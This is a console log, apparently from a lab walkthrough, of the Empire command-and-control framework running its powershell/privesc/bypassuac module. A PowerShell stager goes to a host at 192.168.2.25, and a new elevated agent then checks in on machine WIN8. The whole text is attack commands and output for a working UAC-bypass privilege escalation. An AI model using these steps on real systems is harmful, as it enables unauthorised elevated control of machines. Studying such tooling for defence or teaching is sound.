 (Empire: agents) > usemodule powershell/privesc/bypassuac
(Empire: powershell/privesc/bypassuac) > set Listener test
(Empire: powershell/privesc/bypassuac) > set Agent B4L79TA3
(Empire: powershell/privesc/bypassuac) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked B4L79TA3 to run TASK_CMD_JOB
[*] Agent B4L79TA3 tasked with task ID 1
[*] Tasked agent B4L79TA3 to run module powershell/privesc/bypassuac
(Empire: powershell/privesc/bypassuac) > [*] Sending POWERSHELL stager (stage 1) to 192.168.2.25
[*] New agent T1NKX5AE checked in
[+] Initial agent T1NKX5AE from 192.168.2.25 now active (Slack)
[*] Sending agent (stage 2) to T1NKX5AE at 192.168.2.25
(Empire: powershell/privesc/bypassuac) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
B4L79TA3 ps 192.168.2.25 WIN8 win8\ha powershell 2916 5/0.0 2022-01-31 09:03:12 test
T1NKX5AE ps 192.168.2.25 WIN8 *win8\ha powershell 1968 5/0.0 2022-01-31 09:03:12 test